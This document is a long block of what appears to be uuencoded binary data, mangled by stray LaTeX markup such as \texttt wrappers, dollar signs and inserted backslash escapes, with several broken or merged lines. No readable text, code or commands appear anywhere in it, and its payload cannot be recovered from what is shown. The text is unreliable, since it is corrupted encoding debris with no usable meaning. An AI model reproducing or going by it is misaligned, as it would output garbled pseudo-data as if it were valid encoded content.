\texttt{M@!"A253/^BUHSLX64T":YE#<\&]AHG[<\$TU*=>RP\$7\$/\#MWJ?+\$)0OZ\#F"&(AB) = \texttt{M@!"A253/AB} = \texttt{M@!"A253/AB} = \texttt{M$  $MP/W<T;VR>O=^X0O^\#9. YG/.NC+)=.!BJ1;@(6(G^\+S;U$$>^^[J[E?BVS])$ MF'Y&RAD-KFZ5(<6U:L6T]58CM-%1H[O4'!\*`T<!C9?NX`Q4-T3(&'Z\_";0<@ MT&P`>)ZMI;M2`HL:AQ`E.RJS7T)3+38=(Q[,TD53\$80R;"5#T@IA"05U)%>,  $MXLQ/-.HR3-9I'</-W,(2D\MW=3^LH6+H^>:9U-\&P-8.U/OKW_56U71=>C$ MK`T<)`;W["8\_JMW,T&!K0J\[(D133@MQD8264'%2\*>HFLK?'+NP5T%8`B6`# M.Q>T/C\_F5<6^L<2#MY%'GAE2OHW<RLHIL]2@`Y0C9%I<JJ)BP]+2C=#F<UAA M1CL43>^<%;P'=,L,%B59HKU#EE>%R.LPE^>W"L:(YCKK=QNE:I7A.W&:@OWO M^>@?L<5:S'+M!"NC'",Q)%8-DLJ-F&RXC<:Q&:GNG\*2LJX2.A(D#JC&JXV0^ MUP&.QI\68(Q[/NP7K-Q;NX1LFKH731='Y#@Z!]PX]F8#E\*^X7.+M=!IBXX.N MLWRVUH;8\_HX8\_SQZ:RWR.FRF++O\$J\W.EM3ZIDV)5WUN2T]9@VBEI31UQ%Y; M(W+L[1IM/E2L5V/VB+A:6.=\+749+G(V:IYSVG)0(24^B&#ZT7>)3BK2^%EA MA9[\$>9BP-F\$;E3BXO/\$\$#@NM\_.,X1Y>!.\-S#X-.;(QJ!!HN8\$-V1R-'W,^H MK&E\_I3:N4S<H4@,Y`^>@CGX"V!L`)JQ\*US<L[Z!?&\_L&K9S-<2^\*PBBV9ZMX MR)#.5(R,,"J;JIVB6XAG2]-&L`4#.9U36+QG7I1N4&B\_H8T>Q^'0)]D@/K#8 MFY"=+=X\[H86)'L?1(N,R>;Q2\$\*PEG+F1CY1MJF>+B\*S\IFC2#Y+W\1JCO;/  $M^<XQ[Z\#B\$S-VJG\&<LSR:JI\&;N*S\$)<(U>\$R"1Q/LA;9\$U<_B[8;97=7M,R1\#]$  $M_0D9"V<\%$#5+3R?>,Q+8GG(SA/Q2=;+S@0SICL`<X>TJ*^99`DX\5"]D):&I$  $\label{eq:mkz4} \texttt{MKZ4?G8WP7F*DAC'K<\'';]\'(PH"U!U-L/\':C[WFCBR>;H\'*5F+DL/7!PC7AI$)}$ M3>%H<;&R<Q5@LEP^<\F/\_AXVF\2U,.?-P?Y;693DCYN&X0?V>(%R)6=\_S4;N M:3KX[@?U\$OK!)IFP&P>>CYD3OH>\_?WR<>S[J`C[%C"9#:9!IWL"2!6OUU6`Q M&X"2K!OF\$2KO5X,\_^\_6=@\$?<R\"?`:7":\!GL=X+SN8VV(\"NH\$EQK-E%M`- $MNTAID'8\&F], 9\\'E\$GBYX\\7VCL2KUKB7'1SW0,]:D`\&EFDJH`K*7]4\&\&V'WQ6$ MKYK&5:A0Q@6"QP\_PY<U\+EH"&`+X2=>,A;M6\]BOH@(`?"YZ8&85UME>AS6Q M&(J.G!X5PB8!Y@SO3"!)%GB:"19OJD\*\$`U3[H5T`:V9Q`9+!C11/3.K]@L5D M^6<1`[\*L:;DZLK7;FP[M3''F<`D:X-'#`/U(4S]`)R6@,HU#DI.DB,,6Y\*"+ M!71>(+E8\=2`MDVTFA!/8GO:\*PRSRDO:'G,,DY'\*#M0X-=Z0(7EX^(161`)+ M2A#-Z\$I`'R(Z&5`.HI^#;4JK8D\$CU/:J%FUU:Y]:Q`N2KJC;IPX<8\_H:G1"L M[!U+I)D#W5%\$=M8<M3>C(-#&RSR`7@P^O-3;HA:0HJ[Y;`\_S=J@U0]349T9# M&86!^''%!TQ>\_MCCANBT!QK\'[V;9\_V<+XV/,^5.H%W\$?\$B^<>-1`K43=Q\8  $\verb|M/VJ'V=U>U"K7R1T8DFJ&6ONE=G3F]| JBB.: 1U3H=W#MYCT%$$YV_L$Z99GN/B$  $M&R^F$ )=[YG#>UJ@^9\IVS;4@: `UGU6\$8G9&+/:5L&-MH%'8)#=X"&4[W8ZJEN M9P`[>PTM]C7<9QL"?90UUXP53'08A7P<CB?!XH#4IRC!)7,L"A!O&K/\_=^(E MC)P^^!-V2@T/8^68I:Y=)U.\*\$B'MA^=ROH"IX?.I0)\_D(PL2F@\$Y=/Q@E-JI  $\texttt{M['OG?1X@X3B(*F\#-*)N4W/-D$31I;^WWW7C6[U?M\&)L5[$O=;\_T6K\&1>OY\_-Karror] }$ 

MU=K]=N;E=N:+6AFN5/4@:\_65P4IUC9&KV?5J.S0'&B7R&K6W50RR@@>DCXE/ M/7\$):)L7,\$?GFSY#]\$`"(."CD\_[+P]VG6LV40^Z,[G3JLN&)3DL&6\=FQR>[ M3\_Y>)\\*D)7/UH%\_M>M/ZZWI.7FJ\$"?H</5&J:,8."UUL@\$D%\*RXS<'H.C6B M=I.)T4?\_27]^.HI2\JVOJR>G'B"<'\_OEW%-5S[VH;9MAPEZA43?M9^'9%/]6  $M[WNCBUK]/K1P;.#[XU+(,#"!6B>>0=)J+!'!/CN24CB\C7+<@B*/I^.'1GP$ MZ, ?2B6DYA(6)?^\_IW@A!7?K>X[\_%GF\\!)G(TC\$0)RP=!'I=F5=D.\*5(,\_SK  $\label{eq:ml} \texttt{ML}>: ^<&\texttt{F@O`MIK"-} 41_*BY>@$,D.Z?+&W<'*\\_Y][=9SOM$]H:O=I.(F[?(:G)) + (G)) + (G) +$ M,.A/R:T(5<5%L(Z\*5PWE6D:\$HD0L+,<F+,A%,'/G?&H['6E0=3H;F+OHK]#A M62'',\$@4"&&BM0Q0%,+%Y%1%(:Z,\$\*168J@.@+:=`@<?O7CZNO^/W:=/7QM>  $M'OGEM5[MO3K^3U,K3FN!^29D?-X7(L9%&/=:\'[(Q-4$i3'W<7CIVD1Y.+6@)]$ M%0`AA@!JD,X3<)AT<3'&I]5JY2K(1","V1+=6^G+>YWB\*(Y\_.>[/".\L?Y\*I M"L\H[\$M019'-VATDS;R\$\_PSAAA>%!2%(6R1]/^'%4"1C\*7-UMI5F+60\$V3`C MD.ZA;\$\$94;=N]\*K1+KY[M7MT7'S[\);\E,Y)"10)[%LEN=GGR;\.G\$&NMV2\* M/VF"NV: "R^:ANPT;Y/PR(\S-'F:T%1U50\*KOLA7[;/\_EGD4\BVLRU0Z?/30> M.RFC<;HB!O-L2>3-\_Q!`\:"4GS:V::/W@P4?G]NRU4+X<Z1KKD\_@8#I\_&H3H M0]%^5+)LA9"Q=1(LKDZ.493`,W39H%O.GY&G./:2Q5P.`6D3V<ZH#.GFLOWE M"/O9(M>:Y?PDY>@%G\$;2/\_#CTSKKU;C<H2SBZ)GAU',#47Y)Q;4T6ZW1:M^^ M"7^S`]5@Z^NC4XZL!XMR5\*=/=9:0;0?E\_O.#E'+S0JT]K`4<\\_J7\*A\*QEEV&  $M$V&DZ9L3Y6D)R<MA6<GH(LN#:4F<DRI6&S\setminus[0YIOUT3M6^.H#6/@\&F#-MIL$ M\$V`W-B&('AZ86437YBD=NTY"-'I20RRTSIM9Y3'N\$3]\_&\*<-=SFO\$40YG,ZF MT`#BB`=O9%G\3NI'(;?I\*?G2R9B\9\$-O[K.C@PZL\_<EI4K#>\*90LT8&<,?K( MGWH<P\$WJ#Y[)\`DZQ],`,JG+0!]&AJQ.90X1Z'@LM0DI]&M\*X9`4:H[.CL2C MOU: \*@]"N^KHZO1Q\$\_DA@(^'G<G(W-BXDBO<)TE@KNV,KX(I<K099\$?ZQ<F;0 M93@R<<,9UZH0<:!#3/29IPQ5'UI+0)@W0@\ON9!S]CH?1\I8R.;4`X%>)2". MF4:]!(%\P1\$,/QT\_-9@`\$##(U\D@UUX<ZP@C?^\$!SV\*09\FTQN,P<3RP'UN? M":#M#PHERMV,JR,5\*\$[L!2,)J\*(30&R@`]GPB'^<#6JC4R>R&-"/+N\$Y?\*2) M\:#L!B>\_NHXU0,G=7-?'D]\_C.=8/ZGOTQL`?7(?P!WVJ^"TXF\_\_@..0B((&/ ME3F^1SU.?5:GUCFFYG-]!\$YU\X>;N(9`)B\"B7P:P7KS\*0H=7B,\*`MTZ2I-# M<sup>+</sup>J]/3<!"?I,#-LASG7VTCX6/VW1,9B<sup>+</sup>]\K<T'44YN8LJ1P'QT\$[!E9PXH)- $M29<^+(2T6X;&C3X\#&F+1Q\\>4//<X\\-8$E@6*K!H9[;)):S_L-#N]9J095IU6$ MJT-M&N)Z76D<M78:\YU.=T>JM1O=UHI:.=H]>?\$88VA7'.<G'83.,E68]=)V M)F&\\*'`/[GDR=QF3;(U\L'C\$KFTH49-164ATB\$WY!.:O.>!.(>M<LPU)[=68 MSL'20'#940"&'RHBCU45?<MKM1GA4I7W?73=BA<'ILF+DCPNQFFE?6&1YUK. M+C.T=+\GW0AU`#E2]J:C6!RP'#TT\/01)N]BMF\_(\I5?TF#/0P[K0]<B^AS9 M&X\_3?2Z7/E\*7.@97\,RR"].XR0E2:7]#+4I1A)S1\*"YA0TOIA]H:\$\*KQ@]>' M68"U@;[NQZJU4UHA'(^7%P:+V?)"6&W!Z(++<39RN[\*96)1MZ<V<\U`?L]2M M`WRTZW5\F[YEDEW;UA\$R5J8Y+UOD\$M3ATSE[S%2<NY&.%1%`)9C7J3^#2J`2 MV`O>\*.PB)!\KM0\*?VCOP3P?\_Z>XT3K47DB4HU3'+;^?XQ=[+EX]CJ(2U#H-A MYN@A];[2N4)=E.Z<;PDE^FADE`P\$9-3.,O^D?0"@\_46Z@B@&)G)04]</>/N@ M`VI]DRDK'/-Q&72N&XEN0C9#>J](#(<F<<+2`"N?[HC0%3Y9?N07'8\!&L6Q MN&=R-BQQ^,AT?9 "OFE9:@4%8ZEY@(;O8;4/YY=:3\*@'RA88L\*V+5P\$\*T#NU M][K Y/`I6(UUP:V>?5W3/#\%EI\G\$8JC12#\*XC0\$'EJK?6>O!T+RUT?O=+NU MM.'-\$-DQI+,#DBCV#6,RSMEDTV%&<FE\$PGCIB@\*Y[CDDGU&`:0\`3#4>C^IT  $MYKG^0*QP^\&W<<0_CF!/1:S"<;Y8.\W/(U@D#$&&45=Y2;P;I"BSE263FQ[W]$ M6Y:GB>8;<(!<W3IUYT!,RVK^5>TNDC`3>[:;C3T[Y'[?L2<M?YIZW4.M/O\*\_  $\label{eq:midl} \verb|MIDL=;Y1V@P5DVJ[)MU\\|O%%?S;1N]H2^Y/F8J[L$>+.L[D=:82]XN==,W8_R$ M3QZ-PGFY5)<\*'^VK#;#\*9.56N[5"MT<BBJ3K\$R)5"@<6A[TP"LW+":&;%ZH\_  $MT([EUNVJMV]4G8C>; *K, \\\\) (6J/TC%<G&"RN; H&N+0--$F^T3VE6JG, #_7S7,)$ MGL?Z)E\5YU]\]N4M5BD\$9ED?'\*:1;<%!,W\K?73`Q6H)5G\_[FZ)-%<6DB\$R% M+5\*RZ!9'ID5Y'\46N]?3.]?B>;9%DY^K6NS=NL4-N&!)BZNIBP0N:Z&8-9\<  $M'ISLO3U1V.*\&@'/\4(AFR73J2+W<8XSO7\&(!M+UU%$QZ:9I4%;D#+4HVAP&;$ MJ'(U2J/U,O>IM`=I23P]\*JIHD@T7L;Y"JN\;L,(\$QCC"-?'3'%J<JD1H)'MX MSP\_UN@104\=)+F+`,L\$LGX@<1C6P.#!W+8WI;.));:\XAC=C-HF&B5LD0X"/ MO@++\_L\$JUL4)I!42F+T]8BFE]]<H&\$3L.QBM/Z,+/!\*(YXITD%N&J,V90`^` M],  $SYG3Y&$^P^=: .: \\7V&Z=&.ILQN_;X8J:=]>!2NP99#W92\VU;#4"#^(^1$ MN73%'M41C\8V!X+`/CU!0Y^OURDZT8%M^Q10`H<8)9&AXX]X@X+&`5/EHVG( M,PC\*CCME/44.3TVV!KJY"\HXWR!'3P[Y`BCT0=P<-%VH@HK^122#5[%''K74  $\label{eq:mrr} \texttt{MRR; N*J>/17; +B'Z\T'FP", U$W4]8H>Z(0E>2Z.K7:.1SP1\#06KHST\IPFR")} \\$ MX8VG,  $^-==710UT$ )  $N=G!T\setminus !30R0+TT\setminus 7$  FI\*XGKWCR9>Y.C7KLHOQ? A\$0 I7M5^9BE?@<?4Y=@6P-6XAA41DYJ.YS"FFEX&J]FC&JA(VE122>T&'FYC@)\$&T M,1L8DVXO?:BV:DWU(CR'&8SJ/%1V2N(,C\_!:5(0WA<@GB)!`G]?W6.R`-[/\*

MC\*5-)XISC-V\*%``/T/</"X(#9Q08X1&JR0E>NTM%3RZ`"+7R09\$2YGX-64^H M4IUQT'?N#)L]RWPKAIB2NK;NLW`4`=Z7YQ&\*(AYG"2\$LP4\*35S&\(ECZ=K.Y M]:[#SL2;8>G<QJW)S;E<LR6,<Y@=)]NXOL+,>6LZ?7C"6\*UI=W\*3)\@.-1MX MO.`(7??&'8!^`.TZIA%)W#'R,=[-?KHPF5`"NC;,DE]+I/S5:J\$-E,4DA/X0 M\*\:A&\_ALC=/%T-3[+58]AEKB]N.2>.,K=A@,#4:\$=\*;YPP\$4GXC'E@2[\?\_! M8QC/MC7Q?L9:C<C3`AOU[>%/\_['WY(0/R(V9I(Y>'Y[T7^\_M/OU(GWY^O7^R MQQ\_WWNX]J:M7NT?]H]?[\_]B%U\_AY]^#PH\*X:[;IJD2]-T5%=U(2YZ(\_=&<K" MQVKW67\_\_8.]D)ULL\_N'3!,1:U4U"OXJNDE\_;[VJU7\$W^0'^TEP@>L"71A4LR  $MK2I=U-7QX9._@X8,0WB%.`DH%+3+S5?\N\Q^[?N!!C+%D[Z`P;1;\C)@-#!?$ MS5PLY(,W+U\_ROS5-\$Y3D51^15SO\*5]^KSN8F?GKPH\*;^::COCU45K-NSJ@^+ M;3:OJPT@^/'S\_M'>WM]KZO%CM6'7MEO]%7UHP]F\^AVTHPO\_\*V#+K=15MU9C M`;=CVOWI\+\_T1W>7WG9YM?NV;\_,&8?#S[O[)+HQ'AB.V7)DK0P,R'@P)GE,/ M\K5KYMH&`\_U7A?'ICZP]EB2AHC!.3F.`J:?,?1=<?1\$8^'RS2:[WZ/5:DK[! M\*75EL2)JW;LOC4P%&85B.Z&C]J:S/RXYWF")JP\%`CJ\_&M,-]CO`&IN#589W MYMTH]BA<V3\$.4F`[C/=#\*:L3)(!:E(`8]@N7:,SQ\*:E('EW`@H9.ZL'1<5P) M7K+9G6)"@`E=50H'VH6.7LQB>@F.\*G!DQQI3PH`8\$]\D"]9YF^HG/\$7\$X9[B M;H`I8\;\\_=S3@;OGL&VQ\_JVO9I%OU\_0!^B<I14S2\$MH/2(W\$LU=S\$[%.I731 M)WOB5C>I#H@:9M-.-<.3\$,]I/688/XX770&<4E]23Q5\$?<UHA:ZX-PQ3K#0Y M=4V&1>5.\_`\*(3??LB91#NK.,ROTHQXULH%#V&T?F65\_:S.@20!TS\*#=[EY.S M?\$\$8N\$Z!E:<+EFEB:[/%#U"=2"PFA[D\#E&I((N(7'?Z\_%5.,'4N-EP\F(+%))))  $MLS=(3+_"B%/J+S=/\&,?V[8L\&,,$=&\;XGB_VJ)4)N3WUD34=\\*[H^'4K_9R#]$ M\_VI29WJQ.S&1`)A<AZPT5##2(SVY:JN/C/7E(SI%X..\*6;@(B#6MK(3H\_&++ MTK+WSGP/KS>XL4-A]WC-?TR'][`5T9U9PP>@6R`D?8>,M`^]PCF'4SB;4W(M M\$%-3%V\\_X\*F\_SG25WJZTLI6198<\A\*'Y\$JY,]W\G="'U,EQPY()1XR\YLUX2  $M@6DDM[P)$9-6B>XJQKX.'T_%&J;^PL@`K,WK$0_!V#]<=6U^S09,1U[*OQAY]$ MS=SHS-U\$["=A858=21`9DJ6F6DT?I]%1"^9DX\-T\$`KOPP\$%C40A4&:,>:(`  $\verb|M>3] B8ZVN69>.HZ&%/\?\$751B[\$HKP,HA\TK'$\&1S'<:2"\$-SA)7V\#RTF6079$  $M-\#!ISD!<;G3*<83A*N;&8N319;P@Y$1M8,>-$SX@H$*\6H'*/Q@[P!E!LI,:$  $M"=*2+M<!^1S-GGD0A-HI;$ \$,1Y9;:A?WA#/5=FA"^5H[J^#EGRT&+]?PT=,BJ  $M%N^Q: U:DAZC4S=R]-\&EYVP3-+0G7*B.=@/DW!!80BTAB=AB.<<4Q.$ MD+D::Y(K,E.7;]LBNN6&9C'!#\$732&8V;^I-7(RMUW.;S50IF/R?F\$'E7'V' M3#18@+23ZKF\E@ZF="+4EJ:,H0LITSX%2318Z&\$R\*-9U3I-DOKV^'L/JPON+  $\verb|MY*AJ`JNLDUOAS&MOKW<WMGK=K?5.J]5MM#N-SB/\N-&HM1NMC?468M!Y!R@1|$ M=^]=U0FF-YV?1FB3AM%D'607?I\_\_.'\_<ZWSG/MY"4-UWZCE)X/V`1G7,EYN/ M6\$(7P&6RI:Y/2#(3F0KI/IU"\_E>3\_U>VD&^?\_[?5ZK0W,?\_09J\_7:V](\_E^H M?I?\_]QL\SA[/.QG\*50X92+QHAEDB\'K+WU1S72QM#)FA6A(LD%937`]U7CO\* MIL-1-J1!IV?]\*V")!6?MQV"@M7?@4P<\_=59\*N?/N^=H/K?\X^G?(\_[[YL-?I MM#I=RO\_^L'N7\_\_U;/&;^)800\"OT<8W\[\"T:\_G?;6VV8?X[#S=;=\_+\_6SSK M:Q@;H\_"?ZK!F)VA7ZRJ;AEUAU77G;^+S4=\_'R<@/FZ<\_9%]-\_4'^'7KN<^\N MXW7)>YIY'Z`&Z"7K?E"LCR9&]JT710\$AX\*ROJ2>4GHT<X^/4R4]9I<71CT%" M>%H\$AN44YAS'POZ@2L[%5ZEL,FLZ#MY!0)NNBA]@^QK6R6^LUM;0-UM3SC^= M"KU`-^/&NQVG@A7)ZQG0OSZ\ROD\$)7X)"HJN5?+QVDVXM\%BO.,`[+%"G `0 M :7H^:Q4R!(95U?>Q'BY[;=@I;9CO?TMN1]+C#(4U2G6]]?6.ZJ#J6NJZ+2M  $M_{\tilde{y}} = M_{\tilde{y}}  M-K65E%+\$:YI:"/XS/>AEW1+(\*SO->=S+@\$B5\*\%4KW'2E\&5NDOA7NW1KU1N MYLNO<,6;N.\KT"WUK\*\$"#U\_OK:]<%78(\$,A-7S\$QAD4G/2U%X&#CG:]4;\*<\ M?#.^^\$IE&\_\GSSLTTTYW!EV#(D(H\I)%%"A:BW]^:R78[/]RK^IBJ]?O=IK'  $M7[*/J_?_=K<-RI[9_S=Z:/\];-_9?]_D@8T3]_[_PB-:=%#Z,W="]U%T:FWM$ MS.>O/Y;5S\*4;H5]SX'R'VS76&FZ@6ZP[>?5`#JQQ>W=039%G[:HGK46N\*8EI M>TM,K:KPJ@O[YDUAP=I\$[PL"HC!5B<:L.`Y>^0?50;%@=\_`(,KMAZ^#,O?W^ MP?[308.3=S04X2N@V5"?/M%O%"2<57<<XL'\WG3<[?1?N-,Q50;ZV,].\_GA3 M!^9R1D9,EE#24KSIN<:[UL4ST^CG,!IOHS,OOM?JSO+NI\$;:XR[N=]28;F06  $MD-VS[G^*>^5&RP'1^*<M?)^*D<$]8^9(ZW)@I^CLHRAQ^^$N!>^BDNA71<=N^C$ M%%)\*E?'4G<1E.\*&+/8P:YE<&J&+99'BGJ`CD02!?"1ZDFOH8M(&Y\*DL@S/5U MDYT<#D6Z\.U9@E@\*")CO9@1F0\$,Z>RF!%)>B5\$K@JU&\*2U&Z`M`5\*/'-F9VK  $M(,E5-GVC:>1=.'\\*I+U3U+T=E$7KZQ4K]ON0F"/6]@)?':9U#?I**_OZY)<C$  $M, "^J[5[V]:O=)R]^{<62K6S}/_9>'^{?}D!))P>*+B?C^XWL^Z,7A^>X?L<$  $MI\&-YW^UDWS$ ][N?O\&-\_G<-I[P=9.9:.5[T!NTF-9)U]V\.850M\_(=VZUZ>7+ MI\$T!85#\$#YZ^K:#%A5\*^HCGQ6/(6\`242MSL.ITO\$98:4%90:CDQ[\_.ZS[?3  $MK4I\%@Y9Y\_X966O+NEPJ[U(`\RL!S$\OZ;YA$4(Z:OJ)@#^6X:\%"_]82;'U$ MS)L5&Q=:ZW#78N>EHM\$0+RL/TV:4JV]ILS3GGUF81YF%F;L=(8M3&=8ZLI9A

 $M*_N6\RD@)V;?4YH$>+V5?7TDK]N=['M.BY$=Y6DBA>Q*/K)78"?7+R4IX)5<$ M,K(3X-FT/E^ZJ&"O]DN\*,,>17J!\*Y5CPT\_6(`L\$?X\_K!G",O]P\_>O#7U,)<\* M`NUN5\$`9M`QW]5%IT\_V75X=OCLEA@F>58Q083\=/"Z`VVNV.!09L\_^W>4PL4 M0\*EH, "FNS\70@L-HD^.E.9F&`\[\$&B5].K\_2KR2FFO^`A;6^;@6WRTTWOD,-M6@<'D.<OK?\*9+[;\$\$K87Z0B7\$P\$V0>'CWQZBGP0XEQ2,'.5,IYL\$F0#8<>IT M[;8L1%55,<.\$4YF'\VD%LTTXU/:`,MY[)GPZAW'YC40`=0&@,(U%)=T.3`Z+ MT46% 20<D;RI<(>BM7`84@Z\4Y+(K/\*I&<P8/3MO686`?5;&LLKM4Y55,+M1 M)9N@K/+>JY0D);L6O>NSD140+\*8A2Q&RDH\5,)\*\$8Y4;9AI3,N'Y%#B5][-Y MI9CWAJ?B=9H8WDX%EN:BD&Q>JBK4JU\$:\$\$[7N\*#<>9'^\*;,".9EU:!5M2Q8< M!, >AY<+F=5XO(5TXS>9GJ90DK\DEOZF4)W?2A+!3A%4P=5,EF[4KGZ.IPC7Y M\[UV%AM\*U42XRWRA95JQ,C1)KUN<:8;&?DRGI-OJ#64FT+\L0H2>2QYY+S#I MU5)NT7P"(\$R80\$1X:UM<\_PP8KS+\$LCS73R4E99%.F\$TM3R<>K"10\*TN>INFC M<Z9QBS136AFEZ36+(YT5K:))GGZ^U]'=YS.?+2.VSG)6F/'AA:RR-\*-9Y?TD M76%V&C/>/.AG:UY9T\13E+VTG9D=0;I5\JG1-A\I3QE\_495[#Z^>\$)L-;;+F M&=CP;Z6\$<7L9\*EY+0YU(C%<K+.AM6+/ZV@OF\$,OD#S.>\$\$!!2K%IYK?<<%NU MQU?, '&85%M-:938L\_(Z9IRJ2=@J1V[6WWKHR";G2>\_^2CLNZ\$\$T-^?=5T&NE MH^+L%(VWDIL\$[V51MNOHNJJ6ZC6G+,/7[0BP3`Q>M:Z1RGG"T7Q>(@W>E\_\8 MI%.:4\OJHY!)R](]"OFS\*ICOJI)FS=+?=:XL\_5UGR-+?=5XL4R[9L&@J)`56 MRK\_;17V65H!FP6ZOBI@B3J!KR9[;DV\D"U)8?<G?+TTW6FE3S;0;&^:=8>2-M+?-NI-]M=LP[,X6;\*2IZ.';G>.&H!)EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BN2U#[VV(2,W!V\*:#1Q016RW3])EM(P/BV(2,W!V\*))EM(P/BV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!V\*))EM(P/AV(2,W!VMU+VH=P1+4CU=.FQ8HL1K^EG=X%1K&8-3:\_7`NT>WIVMIX\$:WK^34];Y'`8CF  $M\_9=M,^PV/.?W0>M],OW=U\1_M5AK_T<$XH787;,"[\Y]O\5#\QRVB/S#2$ M@HXV\_/%E-H\$>A8:,E=RPJ?;[?G>KU^\_7U,>/YB6^JAFK?\_?UDQ=]/IL!J3'-M-'9GH]Y&KG6?3B?I=1%&; -X%6P4Y7>! "LA-,8D=`?+'0;ECQ'HC`C.'XS-0M&T%R%K`\\)\*RUX=S+^#WF4YM!XKY;B1T:7?Y^OUGK\_?VN%T60X-)H<7!WDE9  $M^{O'7}(0#H[T\#\&[>\T>GX9\#'N*,L^-:$\&_@5X_L1SX]^SV=WE<I*[F1Z)0/2$ M3%(\*\.3P2)QBK8LG(F-R`\W1+1VLW?:G9]RZ4EG2FFE8WO%/SWYZ=D7'OLSR  $\texttt{MCI^D;87\&\&1@6R]>*'C2FXM5D[\&U<3\8,1EM6J\&:>`?[5\$NSN^9S'[/\8I?U5]]}$  $MHC^OW_WNB;^O]MN8_QO9Z/3N]O_O\5S_A/]64#0/T)F*44W'%UB*7Y@BD!$ MK7C+M7F[#0]T\)^NA%WZ%)BE@Q]\_77NG3LA#,<G:Z1(EJ>M10.5C==\_7(9+# M7.D9EEZ8`\$HL'8=1)M:-8%C!;G;K7^\_[[[#JQ?WFUA2S.@(<7V(Q\_7>U'34>  $M3\'(J@+IPD62B=^\'Z=AF_X[CK3+!MHA5:"HK&\J*N];6MVD;U.58^U,9\&E@$ M7%UW2]!I-#\*8>;ML\$+DQ8"4+1B</HW,3&!UZV;6&HC'&Y(CS+E:1-`AI5]UM5]V;=-4E%@-UKRJ86S3=:F\116!14;]`P!69!LYC@[%9\$66@07=9&'@\_KGPI M"C)\*G?R<;K0>]6R4.K=%Z=,G9!E#LGB)<RM=%C\$75H\_WG\_\_0-\_L8\$;S\_0+\_\_  $M_{(!R4Z1AT < Z?_Q-4FX+]_Q54@.OB/S < WN[G[/]W6P[OXSV_R2/SG%]S_2_;Z]$  $M$IU@$?CP.OMN/^R2Z<WNB=\#[Q"UY6[PELNQ.B10-W74L67*IQ'HU'9.F8MZL]$  $\verb|M&\&\_9RA46KHY92H/+\\|.-; ||3/+EAZ94HYUN<+DLQKV-JX|||Z5%L&RTT=5NM@BK||$ M(.NLK^B;Q5?&#LRDTE55RYO;4#I\_#`-8X!V4\*OU&A"AM>)8>N#./%).QB&&8 M=Z`Q[!&9.RN%4KZ[DDVSCV%,N33[OP6\&^B>RD!AUG56XWY#C:RU0Y=1F\TF M?CCX;:5./]P936\*J`?\M00G@2)[\WU"[:NW\'/PP'/F@XI@;"\*8>\$EP247+R-MM^76`(VW].[L;^GEV=]6X%O)]5G"N;(4#!U!\_[;2B\$]VTB\*")4C62?%C\$F:) M2?MAFZ\FB"8>SZ?PCK]`YZ\*A#T\_M7\$Q2-?\*2G=P["N@!K1TX\*"T2[=W^BD&A  $M:;IBSI?>3JMDM\&\#`(E6"2_-!28W'CPE/@/;@@04=T,3[((*TSHLOMW?X;0TF))]$ 